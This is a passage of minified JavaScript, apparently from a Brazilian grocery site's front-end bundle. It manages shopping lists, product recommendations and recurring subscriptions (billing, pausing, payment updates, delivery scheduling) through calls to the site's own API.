r=[];t.map(function(t){r.push({sku:t,quantity:1})}),this.productTemp=r}},{key:"setQRCodeInstructionsOpened",value:function(){this.qrCodeInstructionsOpened=!0,E.ZP.setItem(E.tW.QRCODE_TUTORIAL,!0)}},{key:"getQRCodeInstructionsOpened",value:function(){return E.ZP.getItem(E.tW.QRCODE_TUTORIAL)}},{key:"addItemList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=this;return(0,i.Z)(function(){var i,a,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,s=[],t.map(function(t){return s.push(e8.editList(t.id,{items:n.productTemp},null==o?void 0:o.shoppingCartId))}),[4,Promise.all(s)];case 1:if(u=d.sent(),!r)return[3,6];return[4,n.createList(r)];case 2:if((c=d.sent()).error)return[3,5];return[4,e8.editList(c.id,{items:n.productTemp},null==o?void 0:o.shoppingCartId)];case 3:return d.sent(),[4,n.getAllLists()];case 4:d.sent(),d.label=5;case 5:return[3,8];case 6:return[4,n.getAllLists()];case 7:d.sent(),d.label=8;case 8:return l="Produto adicionado \xe0 lista de compras com sucesso",n.productTemp.length>1&&(l="Produtos adicionados \xe0 lista de compras com sucesso"),u.error?n.toaster.notifyError(u.error):n.toaster.notifySuccess(l),n.productTemp=[],[2,u]}})})()}},{key:"getRecommendations",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return t.loading=!0,i=null===(r=t.rootStore)||void 0===r?void 0:null===(n=r.cartStore)||void 0===n?void 0:n.cart,[4,e8.getRecommendations(null==i?void 0:i.shoppingCartId)];case 1:if((a=o.sent()).error)return[3,3];return[4,(a||[]).map(function(t){return new te(t)})];case 2:t.recommendations=o.sent(),o.label=3;case 3:return t.loading=!1,[2,a]}})})()}},{key:"editListName",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,n.loading=!0,[4,e8.editListName(t,JSON.stringify({name:r}),null==o?void 0:o.shoppingCartId)];case 1:return(s=u.sent()).error?n.toaster.notifyError(s.error):(n.toaster.notifySuccess("Lista renomeada com sucesso!"),n.getAllLists(),n.getList(t)),n.loading=!1,[2,s]}})})()}},{key:"createList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return a=null===(n=r.rootStore)||void 0===n?void 0:null===(i=n.cartStore)||void 0===i?void 0:i.cart,r.loading=!0,[4,e8.create(JSON.stringify({name:t}),null==a?void 0:a.shoppingCartId)];case 1:return(o=s.sent()).error?r.toaster.notifyError(o.error):(r.toaster.notifySuccess("Nova lista criada com sucesso!"),r.getAllLists()),r.loading=!1,[2,o]}})})()}},{key:"getAllLists",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return t.loading=!0,i=null===(r=t.rootStore)||void 0===r?void 0:null===(n=r.cartStore)||void 0===n?void 0:n.cart,[4,e8.getList(null==i?void 0:i.shoppingCartId)];case 1:return(a=o.sent()).error||(t.shoppingLists=a.map(function(t){return new tt(t)})),t.loading=!1,[2,a]}})})()}},{key:"getList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return r.loading=!0,a=null===(n=r.rootStore)||void 0===n?void 0:null===(i=n.cartStore)||void 0===i?void 0:i.cart,[4,e8.get(t,null==a?void 0:a.shoppingCartId)];case 1:return(o=s.sent()).error||(r.shoppingList=new tt(o)),r.loading=!1,[2,o]}})})()}},{key:"editItemsList",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,n.loading=!0,[4,e8.editList(t,{items:(0,e_.Z)(r)},null==o?void 0:o.shoppingCartId)];case 1:return(s=u.sent()).error||(n.shoppingList=new tt(s)),n.loading=!1,[2,s]}})})()}},{key:"deleteItemsList",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return o=null===(i=n.rootStore)||void 0===i?void 0:null===(a=i.cartStore)||void 0===a?void 0:a.cart,n.loading=!0,[4,e8.deleteItems(t,{items:(0,e_.Z)(r)},null==o?void 0:o.shoppingCartId)];case 1:return(s=u.sent()).error||(n.shoppingList=new tt(s),n.toaster.notifySuccess("Produto removido da lista de compras com sucesso"),n.getAllLists()),n.loading=!1,[2,s]}})})()}},{key:"isRecomendationVisible",get:function(){return this.recommendations.reduce(function(t,r){return t+r.products.length},0)>=T.ke}},{key:"getProductsByInvoice",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,e8.getProductsByInvoice(t)];case 1:return(n=i.sent()).error||(r.invoiceProductsList=new e7(n)),r.loading=!1,[2,n]}})})()}}]),t}(),ta=function(){function t(r){var n=this;(0,a.Z)(this,t),(0,F.Z)(this,"departmentsMap",new Map),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i;return JSON.stringify(null===(i=n.product.department)||void 0===i?void 0:i.id)===JSON.stringify(t)&&(r=n.quantidade+r),r},0)}),this.id=r.id,this.branchId=r.branchId,this.clienteId=r.clienteId,this.address=r.address,this.savedCard=r.savedCard,this.frequency=r.frequency,this.name=r.name,this.paymentType=r.paymentType,this.nextOrder=r.nextOrder,this.shipping=r.shipping,this.totalPrecoAssinatura=r.totalPrecoAssinatura,this.totalPrecoFrete=r.totalPrecoFrete,this.totalPrecoProdutos=r.totalPrecoProdutos,this.cobrancas=r.cobrancas,this.horarioEntrega=r.horarioEntrega,this.prazoEntrega=r.prazoEntrega,this.items=(r.products||[]).map(function(t){return new to(t)}),this._productByDepartment()}return(0,o.Z)(t,[{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.product.department)})||t.push(r.product.department)}),t}},{key:"_productByDepartment",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.product?null===(n=r.product.department)||void 0===n?void 0:n.name:"";if(t.departmentsMap.has(i)){var a=t.departmentsMap.get(i);t.departmentsMap.set(i,(0,e_.Z)(a).concat([r]))}else t.departmentsMap.set(i,[r])})}},{key:"getTotalList",value:function(){return this.items.reduce(function(t,r){return r.quantidade+t},0)}}]),t}(),to=function t(r){(0,a.Z)(this,t),this.id=r.id,this.idAssinatura=r.idAssinatura,this.idProduto=r.idProduto,this.product=new em.Z(r.product),this.quantidade=r.quantidade,this.temporario=r.temporario},ts=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getSubscriptions",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get(eo.ns.SUBSCRIPTIONS)];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao listas assinaturas :(")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao listar assinaturas :(")];case 3:return[2]}})})()}},{key:"getSubscription",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao listas assinaturas :(")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao detalhar assintaura :(")];case 3:return[2]}})})()}},{key:"setSubscription",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTION),t)];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao criar assinatura.")];case 2:if((null==(n=a.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)===406)return[2,{status:n.response.status,error:n.response.data.error}];return[2,(0,eo.w1)(n,"Falha ao efetuar cadastro de assinatura:")];case 3:return[2]}})})()}},{key:"cancelSubscriptions",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.CANCELSUBSCRIPTION,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao cancelar assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao efetuar cancelamento de assinatura:")];case 3:return[2]}})})()}},{key:"getSuggestedFrequencies",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get(eo.ns.SUBSCRIPTIONFREQUENCIES,{cartId:t})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao listar frequ\xeancias de assinatura.")];case 2:return n=i.sent(),console.log(n),[2,(0,eo.w1)(n,"Falha ao listar frequ\xeancias de assinatura:")];case 3:return[2]}})})()}},{key:"getCancelReasons",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get(eo.ns.SUBSCRIPTIONCANCELREASONS)];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Erro ao listar motivos para cancelamento de assinatura.")];case 2:return r=n.sent(),console.log(r),[2,(0,eo.w1)(r,"Falha ao listar motivos para cancelamento de assinatura:")];case 3:return[2]}})})()}},{key:"getSubscriptionBillingHistory",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("/subscription/".concat(t).concat(eo.ns.SUBSCRIPTIONBILLINGS),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao listar cobran\xe7as da assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao listar cobran\xe7as de assinatura:")];case 3:return[2]}})})()}},{key:"getSubscriptionBillingDetails",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("/subscription/".concat(t).concat(eo.ns.SUBSCRIPTIONBILLING,"/").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao listar detalhes da cobran\xe7a da assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao listar detalhes da cobran\xe7a de assinatura:")];case 3:return[2]}})})()}},{key:"updateSubscription",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/").concat(t),r)];case 1:if(200===(n=o.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao atualizar assinatura.")];case 2:if((null==(i=o.sent())?void 0:null===(a=i.response)||void 0===a?void 0:a.status)===406)return[2,{status:i.response.status,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao atualizar cadastro de assinatura:")];case 3:return[2]}})})()}},{key:"updateSubscriptionName",value:function(t,r){return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/updateSubscription?subscriptionId=").concat(t),r)];case 1:if(200===(n=o.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao atualizar assinatura.")];case 2:if((null==(i=o.sent())?void 0:null===(a=i.response)||void 0===a?void 0:a.status)===406)return[2,{status:i.response.status,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao atualizar cadastro de assinatura:")];case 3:return[2]}})})()}},{key:"skipBilling",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONSKIPBILLING,"/").concat(t,"/billing/").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao pular a entrega.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Erro ao pular a entrega:")];case 3:return[2]}})})()}},{key:"resumeBilling",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONRESUMEBILLING,"/").concat(t,"/billing/").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao pular a entrega.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Erro ao pular a entrega:")];case 3:return[2]}})})()}},{key:"updatePaymentInfo",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.UPDATEPAYMENTINFO,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao atualizar a forma de pagamento.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao atualizar a forma de pagamento")];case 3:return[2]}})})()}},{key:"pauseSubscription",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t,"/pause"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao pausar assinatura.")];case 2:return n=i.sent(),console.log(n),[2,(0,eo.w1)(n,"Falha ao pausar assinatura")];case 3:return[2]}})})()}},{key:"resumeSubscription",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t,"/resume"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Erro ao retomar assinatura.")];case 2:return i=a.sent(),console.log(i),[2,(0,eo.w1)(i,"Falha ao retomar assinatura")];case 3:return[2]}})})()}},{key:"getSchedulingDates",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONUPDATE).concat(eo.ns.SUBSCRIPTIONSHOPPINGCART),t)];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar datas de agendamento")];case 2:if((null==(n=a.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)===400)return[2,{status:n.response.status,error:n.response.data.error,description:n.response.data.description}];return[2,(0,eo.w1)(n,"Falha ao buscar datas de agendamento")];case 3:return[2]}})})()}},{key:"createNewSubscription",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONEDIT,"/").concat(r?"?branchId=".concat(r):"").concat(r&&n?"&subscriptionId=".concat(n):!r&&n?"?subscriptionId=".concat(n):""),t)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao iniciar cria\xe7\xe3o de assinatura")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao iniciar cria\xe7\xe3o de assinatura")];case 3:return[2]}})})()}},{key:"getSubscriptionCart",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),r=t?"".concat(eo.ns.SUBSCRIPTIONCART,"?subscriptionId=").concat(t):"".concat(eo.ns.SUBSCRIPTIONCART),[4,eo.ZP.get(r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar carrinho da assinatura")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar carrinho da assinatura")];case 3:return[2]}})})()}},{key:"addProduct",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTIONUPDATEITENS).concat(r?"?subscriptionId=".concat(r):""),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao adicionar produto.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao adicionar produto.")];case 3:return[2]}})})()}},{key:"deleteProduct",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return s.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTIONUPDATEITENS).concat(r?"?subscriptionId=".concat(r):""),t)];case 1:if(200===(n=s.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 2:if((null==(i=s.sent())?void 0:null===(a=i.response)||void 0===a?void 0:a.status)===422||(null==i?void 0:null===(o=i.response)||void 0===o?void 0:o.status)===400)return[2,{status:i.response.status,title:i.response.data.title,description:i.response.data.description,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"editSubscriptionCartFrequency",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SUBSCRIPTIONCARTUPDATEFREQUENCY),t)];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao deletar produto.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"editSubscriptionFrequency",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONDETAILS,"/").concat(t,"/editFrequency"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"setPaymentInfo",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SUBSCRIPTIONPAYMENTINFO,"?subscriptionId=").concat(r),t)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao criar assinatura.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao criar assinatura.")];case 3:return[2]}})})()}},{key:"resetSubscriptionDraft",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.RESETSUBSCRIPTIONDRAFT))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao resetar cria\xe7\xe3o de assinatura.")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao resetar cria\xe7\xe3o de assinatura.")];case 3:return[2]}})})()}},{key:"handleFinishSubscriptionCreation",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SUBSCRIPTIONCREATIONFINISH))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao criar assinatura.")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao criar assinatura.")];case 3:return[2]}})})()}},{key:"getResumeMinimunDate",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/").concat(t,"/resume/minimum-date"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao obter data minima.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter data minima.")];case 3:return[2]}})})()}},{key:"getFrequenciesAndDates",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SUBSCRIPTIONUPDATE,"/").concat(t,"/resume/frequencies?date=").concat(r))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao obter data minima.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao obter data minima.")];case 3:return[2]}})})()}}]),t}(),tu={subscriptionCart:new eT,cartOpen:!1,subscriptionCartId:void 0,newSubscriptionName:void 0,subscription:void 0,zipCode:void 0,pickupList:[],selectedItems:[],loading:!1,frequenciesLoading:!1,subscriptionOption:!1,onlyCreditCardPayment:!1,subscriptionInfo:{},subscriptions:[],frequencies:[],cancelReasons:[],currentSubscriptionBillings:[],subscriptionCreated:!1,selectedSubscriptionName:void 0,goBack:!1,updatingSubscriptionPaymentMethod:!1,editingSubscriptionFrequency:!1,selectedSubscriptionHistory:!1,selectedSubscriptionHistoryItem:!1,schedulingDate:void 0,isEditableId:void 0,frequenciesAndDates:void 0,editSubscriptionAddressId:void 0,subscriptionDraft:void 0,error:{}},tc=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.produtTemp=[],this.toaster=new W.Z,(0,V.dw)(this,(0,u.Z)({},tu))}return(0,o.Z)(t,[{key:"reset",value:function(){this.subscriptionCart=new eT}},{key:"getSubscription",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,ts.getSubscription(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.subscription=new ta(n),[2,r.subscription];return r.toaster.notifyError(n.error),[2]}})})()}},{key:"getSubscriptions",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,ts.getSubscriptions()];case 1:return(r=n.sent()).error?t.toaster.notifyError(r.error):t.subscriptions=r,t.loading=!1,[2,r]}})})()}},{key:"createSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.subscriptionCreated=!1,(i={orderId:t.id,name:n.subscriptionInfo.name,frequency:n.subscriptionInfo.days,card:{number:r.cardNumber.trim(),holderName:r.cardHolderName,expMonth:r.expirationMonth,expYear:r.expirationYear,brand:r.brand,cvv:r.securityCode}}).name&&""!==i.name||(i.name="Sem nome :("),"CREDIT-CARD"===i.paymentType&&(i.paymentType="CARTAO"),[4,ts.setSubscription(i)];case 1:return a.sent().error?n.toaster.notifyError("Hm... parece que algo deu errado ao criar sua assinatura :("):(n.subscriptionCreated=!0,n.toaster.notifySuccess("Assinatura criada com sucesso!")),[2]}})})()}},{key:"cancelSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.cancelSubscriptions(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[2,i];return n.toaster.notifyError(i.error),[2]}})})()}},{key:"getFrequencies",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,ts.getSuggestedFrequencies(t)];case 1:return(n=i.sent()).error?r.toaster.notifyError(n.error):r.frequencies=n,r.loading=!1,[2,n]}})})()}},{key:"getCancelReasons",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,ts.getCancelReasons()];case 1:return(r=n.sent()).error?t.toaster.notifyError(r.error):t.cancelReasons=r,t.loading=!1,[2,r]}})})()}},{key:"getSubscriptionBillingHistory",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return a.loading=!0,i={billings_per_page:r,current_page:n},[4,ts.getSubscriptionBillingHistory(t,i)];case 1:return o=s.sent(),a.loading=!1,o.error?a.toaster.notifyError(o.error):a.currentSubscriptionBillings=o.billings,[2]}})})()}},{key:"getSubscriptionBillingDetails",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.getSubscriptionBillingDetails(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[2,new eT(i)];return n.toaster.notifyError(i.error),[2]}})})()}},{key:"updateSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,ts.updateSubscription(t,r)];case 1:if(!(i=a.sent()).error)return n.toaster.notifySuccess("Assinatura atualizada com sucesso!"),[2,i];return n.toaster.notifyError("Hm... parece que algo deu errado ao atualizar sua assinatura :("),[2]}})})()}},{key:"updateSubscriptionName",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.updateSubscriptionName(t,r)];case 1:return(i=a.sent()).error?n.toaster.notifyError("Hm... parece que algo deu errado ao atualizar sua assinatura :("):(n.toaster.notifySuccess("Assinatura atualizada com sucesso!"),n.getSubscriptions(),n.getSubscription(t)),n.loading=!1,[2,i]}})})()}},{key:"skipBilling",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.skipBilling(t,r)];case 1:if(i=a.sent(),n.loading=!1,i.error)return n.toaster.notifyError("N\xe3o foi poss\xedvel pular esta entrega."),[2,i];return[2,i]}})})()}},{key:"resumeBilling",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.resumeBilling(t,r)];case 1:if(i=a.sent(),n.loading=!1,i.error)return n.toaster.notifyError("N\xe3o foi poss\xedvel retomar esta entrega."),[2,i];return[2,i]}})})()}},{key:"updatePaymentInfo",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.updatePaymentInfo(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return[2,i];return n.toaster.notifyError(i.error),[2]}})})()}},{key:"pauseSubscription",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,ts.pauseSubscription(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return[2,n];return r.toaster.notifyError(n.error),[2]}})})()}},{key:"resumeSubscription",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,ts.resumeSubscription(t,r)];case 1:if(i=a.sent(),n.loading=!1,!i.error)return n.getSubscriptions(),[2,i];throw n.toaster.notifyError(i.error),Error("Erro ao retomar assinatura")}})})()}},{key:"getResumeMinimunDate",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.frequenciesLoading=!0,[4,ts.getResumeMinimunDate(t)];case 1:if(n=i.sent(),r.frequenciesLoading=!1,!n.error)return[2,n];throw r.toaster.notifyError(n.error),Error("Erro ao retomar assinatura")}})})()}},{key:"getFrequenciesAndDates",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.frequenciesLoading=!0,[4,ts.getFrequenciesAndDates(t,r)];case 1:if(i=a.sent(),n.frequenciesLoading=!1,!i.error)return n.frequenciesAndDates=i,[2,i];throw n.toaster.notifyError(i.error),Error("Erro ao retomar assinatura")}})})()}},{key:"editSchedulingList",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return i=(n=r.rootStore.branchStore).type,a=n.branchId,o=t.id,r.editSubscriptionAddressId=t.id,s={addressId:o,branchId:a,type:i},[4,ts.getSchedulingDates(s)];case 1:return(u=c.sent()).error||(r.pickupList=u.map(function(t){return new 